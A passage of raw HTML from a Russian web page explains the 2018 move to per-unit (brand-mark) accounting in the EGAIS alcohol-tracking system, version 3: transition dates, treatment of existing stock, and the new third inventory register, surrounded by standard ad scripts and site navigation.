data-uri="viber://forward?text=%D0%A0%D0%B5%D0%BA%D0%BE%D0%BC%D0%B5%D0%BD%D0%B4%D0%B0%D1%86%D0%B8%D0%B8+%D0%BF%D0%BE+%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D1%8E+%D0%BF%D0%BE%D1%88%D1%82%D1%83%D1%87%D0%BD%D0%BE%D0%B3%D0%BE+%D1%83%D1%87%D0%B5%D1%82%D0%B0+%D0%B2+%D0%95%D0%93%D0%90%D0%98%D0%A1+%283+%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%8F%29%20https%3A%2F%2Fegais24.info%2Fpomarochnyiy-uchet%2Frekomendatsii-po-vedeniyu-poshtuchnogo-ucheta-v-egais-3-versiya%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fegais24.info%2Fpomarochnyiy-uchet%2Frekomendatsii-po-vedeniyu-poshtuchnogo-ucheta-v-egais-3-versiya%2F&text=%D0%A0%D0%B5%D0%BA%D0%BE%D0%BC%D0%B5%D0%BD%D0%B4%D0%B0%D1%86%D0%B8%D0%B8+%D0%BF%D0%BE+%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D1%8E+%D0%BF%D0%BE%D1%88%D1%82%D1%83%D1%87%D0%BD%D0%BE%D0%B3%D0%BE+%D1%83%D1%87%D0%B5%D1%82%D0%B0+%D0%B2+%D0%95%D0%93%D0%90%D0%98%D0%A1+%283+%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%8F%29"></span> </span> </div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="entry-content" itemprop="articleBody"> <div class="flat_pm_start"></div> <p><span style="color: #000000;"><a href="https://egais24.info/wp-content/uploads/2018/02/Egais-3-versiya.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" class="lazy lazy-hidden wp-image-3205 alignright" src="//egais24.info/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://egais24.info/wp-content/uploads/2018/02/Egais-3-versiya.jpg" alt="Егаис 3 версия" width="326" height="244" data-srcset="https://egais24.info/wp-content/uploads/2018/02/Egais-3-versiya.jpg 400w, https://egais24.info/wp-content/uploads/2018/02/Egais-3-versiya-300x225.jpg 300w" sizes="(max-width: 326px) 100vw, 326px"/><meta itemprop="width" content="326"><meta itemprop="height" content="244"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" class="wp-image-3205 alignright" src="https://egais24.info/wp-content/uploads/2018/02/Egais-3-versiya.jpg" alt="Егаис 3 версия" width="326" height="244" srcset="https://egais24.info/wp-content/uploads/2018/02/Egais-3-versiya.jpg 400w, https://egais24.info/wp-content/uploads/2018/02/Egais-3-versiya-300x225.jpg 300w" sizes="(max-width: 326px) 100vw, 326px"/><meta itemprop="width" content="326"><meta itemprop="height" content="244"></span></noscript></a>Уважаемые участники алкогольного рынка! </span></p> <p><span style="color: #000000;">Поштучный учет, или как его еще называют &#171;помарочный учет&#187; уже совсем близко! </span></p><div class="b-r b-r--after-p"><!-- Yandex.RTB R-A-572768-1 --> <div id="yandex_rtb_R-A-572768-1"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-572768-1",
                renderTo: "yandex_rtb_R-A-572768-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <p><span style="color: #000000;">Рекомендуем привести ваши остатки в порядок и обновить учетные программы.</span></p> <p><a href="http://egais.ru/normativnye_akty/razjasnenija_po_egais">Разъяснения по ведения поштучного учета в ЕГАИС.</a><br/> <a href="http://egais.ru/files/%D0%9C%D0%A02.0.pdf">Скачать Методологию (версия 2.0).</a><br/> <a href="http://egais.ru/files/mr2.4.pdf">Скачать Методологию (версия 2.4).</a><br/> <a href="http://egais.ru/files/opisanie.pdf">Описание документооборота ЕГАИС.</a><br/> <a href="https://egais24.info/glavnaya/dokumentooborot-versii-3-s-01-01-2018-goda-v-egais/">Документооборот версии 3 с 01.01.2018 года в ЕГАИС</a></p> <div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list"> <li class="level-1"><a href="#kogda-budet-obnovlenie-egais-versii-3">Когда будет обновление ЕГАИС версии 3?</a></li><li class="level-1"><a href="#kogda-sistema-egais-ne-budet-prinimat-dokumenty">Когда система ЕГАИС не будет принимать документы версии 2?</a></li><li class="level-1"><a href="#chto-delat-s-alkogolem-kotorye-seychas-est">Что делать с алкоголем, которые сейчас есть на остатках?</a></li><li class="level-1"><a href="#izmeneniya-kotorye-nuzhno-znat">Изменения, которые нужно знать</a></li></ol><!--/noindex--></div><h2 id="kogda-budet-obnovlenie-egais-versii-3"><span style="color: #000000;">Когда будет обновление ЕГАИС версии 3?</span></h2> <ul> <li><span style="color: #000000;">С 01.03.2018 фиксация накладных будет возможна только в 3 версии</span><br/> <span style="color: #000000;"> документооборота. По отправленным ранее накладным во 2 версии формата, можно</span><br/> <span style="color: #000000;"> будет предоставить акты во 2 версии. Все участники рынка будут</span><br/> <span style="color: #000000;"> автоматически переведены на возможность приема документов 3 версии.</span></li> </ul> <blockquote><p><strong><span style="color: #800000;">Если в автоматическом режиме не обновилось, читайте</span> &#8212; <a href="https://egais24.info/instruktsiya/kak-obnovit-utm-do-versii-2-0-2/">Как обновить УТМ в ручном режиме?</a></strong></p></blockquote> <h2 id="kogda-sistema-egais-ne-budet-prinimat-dokumenty"><span style="color: #000000;">Когда система ЕГАИС не будет принимать документы версии 2?</span></h2> <ul> <li><span style="color: #000000;">C 01.07.2018 Система будет принимать документы в отношении</span><br/> <span style="color: #000000;"> поштучной продукции только 3 версии (при ее наличии для данного типа</span><br/> <span style="color: #000000;"> документа). Система не позволит отгружать продукцию с указанием</span><br/> <span style="color: #000000;"> неполного количества цифровых идентификаторов поштучной продукции.</span><br/> <span style="color: #000000;"> Партионную продукцию можно будет отгружать без указания цифровых</span><br/> <span style="color: #000000;"> идентификаторов. Фиксация производства и импорта будет возможна только</span><br/> <span style="color: #000000;"> в поштучном режиме.</span></li> </ul> <h2 id="chto-delat-s-alkogolem-kotorye-seychas-est"><span style="color: #000000;">Что делать с алкоголем, которые сейчас есть на остатках?</span></h2> <ul> <li><span style="color: #000000;">С целью плавного перехода всех участников алкогольного рынка на</span><br/> <span style="color: #000000;"> поштучный учет, продукция, находящаяся на остатках участников</span><br/> <span style="color: #000000;"> алкогольного рынка на 01.07.2018, и полученная от других участников</span><br/> <span style="color: #000000;"> рынка без указания цифровых идентификаторов (или в неполном</span><br/> <span style="color: #000000;"> количестве), может учитываться в Системе по ранее установленной схеме</span><br/> <span style="color: #000000;"> до ее полной реализации в организации. Обязательный поштучный учет</span><br/> <span style="color: #000000;"> такой продукции не требуется. Вместе с тем, в отношении такой продукции</span><br/> <span style="color: #000000;"> будет введен срок ее реализации и вывода из оборота. Срок будет</span><br/> <span style="color: #000000;"> определен после 01.07.2018, исходя из находящихся на рынке остатков. Пока ждем.</span></li> </ul> <h2 id="izmeneniya-kotorye-nuzhno-znat"><span style="color: #000000;">Изменения, которые нужно знать</span></h2> <ul> <li><span style="color: #000000;">В настоящее время в Системе остатки ведутся на 2 регистрах:</span><br/> <span style="color: #000000;"> Регистр №1 – оптовый регистр учета. Продукция хранится по партиям в</span><br/> <span style="color: #000000;"> разрезе РФУ1 и РФУ2.</span><br/> <span style="color: #000000;"> Регистр №2 – регистр остатков торгового зала. Продукция хранится в</span><br/> <span style="color: #000000;"> разрезе алкогольного наименования и производителя/импортера. Реквизиты</span><br/> <span style="color: #000000;"> РФУ1 и РФУ2 отсутствуют.</span><br/> <span style="color: #000000;"> Остатки регистров не дублируются между собой, а дополняют друг друга.</span><br/> <span style="color: #000000;"> Введение поштучного учета создает дополнительный разрез хранения</span><br/> <span style="color: #000000;"> продукции по цифровым идентификаторам — Регистр №3. Данный регистр</span><br/> <span style="color: #000000;"> дополняет существующие и не создает дополнительного остатка продукции.</span></li> </ul> <div class="flat_pm_end"></div><div class="b-r b-r--after-article"><!-- Yandex.RTB R-A-572768-1 --> <div id="yandex_rtb_R-A-572768-1"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-572768-1",
                renderTo: "yandex_rtb_R-A-572768-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-rating"> <div class="entry-bottom__header">Рейтинг</div> <div class="star-rating js-star-rating star-rating--score-0" data-post-id="3197" data-rating-count="" data-rating-sum="" data-rating-value=""><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div> </div> <div class="entry-footer"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </div> <div class="b-share b-share--post"> <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fegais24.info%2Fpomarochnyiy-uchet%2Frekomendatsii-po-vedeniyu-poshtuchnogo-ucheta-v-egais-3-versiya%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fegais24.info%2Fpomarochnyiy-uchet%2Frekomendatsii-po-vedeniyu-poshtuchnogo-ucheta-v-egais-3-versiya%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A0%D0%B5%D0%BA%D0%BE%D0%BC%D0%B5%D0%BD%D0%B4%D0%B0%D1%86%D0%B8%D0%B8+%D0%BF%D0%BE+%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D1%8E+%D0%BF%D0%BE%D1%88%D1%82%D1%83%D1%87%D0%BD%D0%BE%D0%B3%D0%BE+%D1%83%D1%87%D0%B5%D1%82%D0%B0+%D0%B2+%D0%95%D0%93%D0%90%D0%98%D0%A1+%283+%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%8F%29&url=https%3A%2F%2Fegais24.info%2Fpomarochnyiy-uchet%2Frekomendatsii-po-vedeniyu-poshtuchnogo-ucheta-v-egais-3-versiya%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fegais24.info%2Fpomarochnyiy-uchet%2Frekomendatsii-po-vedeniyu-poshtuchnogo-ucheta-v-egais-3-versiya%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A0%D0%B5%D0%BA%D0%BE%D0%BC%D0%B5%D0%BD%D0%B4%D0%B0%D1%86%D0%B8%D0%B8+%D0%BF%D0%BE+%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D1%8E+%D0%BF%D0%BE%D1%88%D1%82%D1%83%D1%87%D0%BD%D0%BE%D0%B3%D0%BE+%D1%83%D1%87%D0%B5%D1%82%D0%B0+%D0%B2+%D0%95%D0%93%D0%90%D0%98%D0%A1+%283+%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%8F%29%20https%3A%2F%2Fegais24.info%2Fpomarochnyiy-uchet%2Frekomendatsii-po-vedeniyu-poshtuchnogo-ucheta-v-egais-3-versiya%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A0%D0%B5%D0%BA%D0%BE%D0%BC%D0%B5%D0%BD%D0%B4%D0%B0%D1%86%D0%B8%D0%B8+%D0%BF%D0%BE+%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D1%8E+%D0%BF%D0%BE%D1%88%D1%82%D1%83%D1%87%D0%BD%D0%BE%D0%B3%D0%BE+%D1%83%D1%87%D0%B5%D1%82%D0%B0+%D0%B2+%D0%95%D0%93%D0%90%D0%98%D0%A1+%283+%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%8F%29%20https%3A%2F%2Fegais24.info%2Fpomarochnyiy-uchet%2Frekomendatsii-po-vedeniyu-poshtuchnogo-ucheta-v-egais-3-versiya%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fegais24.info%2Fpomarochnyiy-uchet%2Frekomendatsii-po-vedeniyu-poshtuchnogo-ucheta-v-egais-3-versiya%2F&text=%D0%A0%D0%B5%D0%BA%D0%BE%D0%BC%D0%B5%D0%BD%D0%B4%D0%B0%D1%86%D0%B8%D0%B8+%D0%BF%D0%BE+%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D1%8E+%D0%BF%D0%BE%D1%88%D1%82%D1%83%D1%87%D0%BD%D0%BE%D0%B3%D0%BE+%D1%83%D1%87%D0%B5%D1%82%D0%B0+%D0%B2+%D0%95%D0%93%D0%90%D0%98%D0%A1+%283+%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%8F%29"></span> </div> <div class="b-related"> <div class="b-related__header"><span>Вам также может быть интересно</span></div> <div class="b-related__items"> <div id="post-3526" class="post-card post-3526 post type-post status-publish format-standard has-post-thumbnail category-pomarochnyiy-uchet"> <div class="post-card__image"> <a href="https://egais24.info/pomarochnyiy-uchet/egais-3-0-pomarochnyiy-uchet-alkogolya-2018/"> <img width="330" height="140" src="//egais24.info/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://egais24.info/wp-content/uploads/2018/02/izmeneniya-v-rabote-Egais-3-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="изменения в работе Егаис 3" data-srcset="https://egais24.info/wp-content/uploads/2018/02/izmeneniya-v-rabote-Egais-3-330x140.jpg 330w, https://egais24.info/wp-content/uploads/2018/02/izmeneniya-v-rabote-Egais-3-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><noscript><img width="330" height="140" src="https://egais24.info/wp-content/uploads/2018/02/izmeneniya-v-rabote-Egais-3-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="изменения в работе Егаис 3" srcset="https://egais24.info/wp-content/uploads/2018/02/izmeneniya-v-rabote-Egais-3-330x140.jpg 330w, https://egais24.info/wp-content/uploads/2018/02/izmeneniya-v-rabote-Egais-3-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/></noscript> <div class="entry-meta"> <span class="entry-category"><span>Помарочный учет</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div><!-- .entry-meta --> </a> </div> <header class="entry-header"> <div class="entry-title"><a href="https://egais24.info/pomarochnyiy-uchet/egais-3-0-pomarochnyiy-uchet-alkogolya-2018/" rel="bookmark" >ЕГАИС 3.0 &#8212; Помарочный учет алкоголя 2018</a></div> </header><!-- .entry-header --> <div class="post-card__content"> Изменения в работе с ЕГАИС 3.0 С 15 марта 2018 года Федеральная служба по </div><!-- .entry-content --> </div><!-- #post-## --> <div id="post-2880" class="post-card post-2880 post type-post status-publish format-standard has-post-thumbnail category-pomarochnyiy-uchet"> <div class="post-card__image"> <a href="https://egais24.info/pomarochnyiy-uchet/pomarochnyiy-uchet-v-egais-s-2018-goda/"> <img width="330" height="140" src="//egais24.info/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://egais24.info/wp-content/uploads/2018/01/Pomarochnyiy-uchet-2018-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="Помарочный учет 2018"/><noscript><img width="330" height="140" src="https://egais24.info/wp-content/uploads/2018/01/Pomarochnyiy-uchet-2018-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Помарочный учет 2018"/></noscript> <div class="entry-meta"> <span class="entry-category"><span>Помарочный учет</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div><!-- .entry-meta --> </a> </div> <header class="entry-header"> <div class="entry-title"><a href="https://egais24.info/pomarochnyiy-uchet/pomarochnyiy-uchet-v-egais-s-2018-goda/" rel="bookmark" >Помарочный учет в ЕГАИС с 2018 года</a></div> </header><!-- .entry-header --> <div class="post-card__content"> В рамках введения помарочного учета алкогольной продукции в ЕГАИС, Росалкогольрегулирование размещает методологию ведения учета с приложением. Данная </div><!-- .entry-content --> </div><!-- #post-## --> <div id="post-4986" class="post-card post-4986 post type-post status-publish format-standard has-post-thumbnail category-novosti tag-alkogol-v-nochnoe-vremya tag-utm-obnovlenie-funktsionala"> <div class="post-card__image"> <a href="https://egais24.info/novosti/blokirovka-utmom-realizatsii-alkogolya-s-23-chasov/"> <img width="330" height="140" src="//egais24.info/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://egais24.info/wp-content/uploads/2018/12/nochyu-alkogol-ne-prodaetsya-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="ночью алкоголь не продается" data-srcset="https://egais24.info/wp-content/uploads/2018/12/nochyu-alkogol-ne-prodaetsya-330x140.jpg 330w, https://egais24.info/wp-content/uploads/2018/12/nochyu-alkogol-ne-prodaetsya-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><noscript><img width="330" height="140" src="https://egais24.info/wp-content/uploads/2018/12/nochyu-alkogol-ne-prodaetsya-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="ночью алкоголь не продается" srcset="https://egais24.info/wp-content/uploads/2018/12/nochyu-alkogol-ne-prodaetsya-330x140.jpg 330w, https://egais24.info/wp-content/uploads/2018/12/nochyu-alkogol-ne-prodaetsya-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/></noscript> <div class="entry-meta"> <span class="entry-category"><span>Новости</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div><!-- .entry-meta --> </a> </div> <header class="entry-header"> <div class="entry-title"><a href="https://egais24.info/novosti/blokirovka-utmom-realizatsii-alkogolya-s-23-chasov/" rel="bookmark" >Блокировка УТМом реализации алкоголя с 23 часов</a></div> </header><!-- .entry-header --> <div class="post-card__content"> Последняя новость от ЕГАИС и Росалкогольрегулирования: Был введён новый функционал в УТМ, теперь с </div><!-- .entry-content --> </div><!-- #post-## --> <div id="post-986" class="post-card post-986 post type-post status-publish format-standard has-post-thumbnail category-novosti"> <div class="post-card__image"> <a href="https://egais24.info/novosti/vazhno-vedeniya-zhurnala-ucheta-roznichnyih-prodazh-v-otnoshenii-piva/"> <img width="330" height="140" src="//egais24.info/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://egais24.info/wp-content/uploads/2016/02/журнал-продаж-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="журнал учета розничных продаж АП"/><noscript><img width="330" height="140" src="https://egais24.info/wp-content/uploads/2016/02/журнал-продаж-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="журнал учета розничных продаж АП"/></noscript> <div class="entry-meta"> <span class="entry-category"><span>Новости</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div><!-- .entry-meta --> </a> </div> <header class="entry-header"> <div class="entry-title"><a href="https://egais24.info/novosti/vazhno-vedeniya-zhurnala-ucheta-roznichnyih-prodazh-v-otnoshenii-piva/" rel="bookmark" >Ведение журнала учета розничных продаж в отношении пива</a></div> </header><!-- .entry-header --> <div class="post-card__content"> Ведение журнала учета розничных продаж в отношении пива. В соответствии с Федеральным законом от </div><!-- .entry-content --> </div><!-- #post-## --> </div> </div> <meta itemprop="author" content="Eugene"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://egais24.info/pomarochnyiy-uchet/rekomendatsii-po-vedeniyu-poshtuchnogo-ucheta-v-egais-3-versiya/" content="Рекомендации по ведению поштучного учета в ЕГАИС (3 версия)"> <meta itemprop="dateModified" content="2018-04-25"> <meta itemprop="datePublished" content="2018-02-07T07:06:52+00:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Egais24.info"><meta itemprop="telephone" content="Egais24.info"><meta itemprop="address" content="https://egais24.info"></div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pomarochnyiy-uchet/rekomendatsii-po-vedeniyu-poshtuchnogo-ucheta-v-egais-3-versiya/#respond" style="display:none;">Отменить ответ</a></small></div> <form action="https://egais24.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate> <p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p> <p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p> <p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://egais24.info/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://egais24.info/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://egais24.info/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://egais24.info/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://egais24.info/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://egais24.info/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://egais24.info/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://egais24.info/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://egais24.info/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://egais24.info/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://egais24.info/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://egais24.info/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://egais24.info/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://egais24.info/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://egais24.info/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://egais24.info/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://egais24.info/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://egais24.info/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://egais24.info/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://egais24.info/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://egais24.info/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://egais24.info/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='3197' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="617097cf05"/></p><input type="hidden" id="ak_js" name="ak_js" value="134"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea> </form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="nav_menu-7" class="sidebar-navigation widget widget_nav_menu"><div class="widget-header">Меню навигации</div><div class="menu-sajtbar-container"><ul id="menu-sajtbar" class="menu"><li id="menu-item-5475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5475"><a href="https://egais24.info/category/novosti/">Новости</a> <ul class="sub-menu"> <li id="menu-item-5532" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5532"><a href="https://egais24.info/zakon/vremya-prodazhi-alkogolya-v-rossii/">Время продажи алкоголя в России</a></li> <li id="menu-item-5476" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5476"><a href="https://egais24.info/novosti/prodal-pivo-otchitajsya-novovvedeniya-v-egais/">Продал пиво – отчитайся! (нововведения в ЕГАИС)</a></li> <li id="menu-item-5477" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5477"><a href="https://egais24.info/novosti/osnovnye-pravonarusheniya-v-sisteme-egais/">Основные правонарушения в системе ЕГАИС</a></li> <li id="menu-item-5478" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5478"><a href="https://egais24.info/novosti/rekomenduem-ustanovit-utm-3-0-8-buildnumber-1259/">Рекомендуем установить УТМ 3.0.8 BuildNumber 1259</a></li> <li id="menu-item-5479" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5479"><a href="https://egais24.info/novosti/ofitsialno-utverzhdenyi-novyie-pravila-ucheta-i-predostavleniya-deklaratsiy/">Официально утверждены новые правила учета и предоставления деклараций</a></li> </ul> </li> <li id="menu-item-5467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5467"><a href="https://egais24.info/category/instruktsiya/">Инструкция</a> <ul class="sub-menu"> <li id="menu-item-5504" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5504"><a href="https://egais24.info/instruktsiya/alkogolnyiy-kod-ili-kod-alkogolnoy-produktsii/">Алкогольный код или код алкогольной продукции.</a></li> <li id="menu-item-5486" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5486"><a 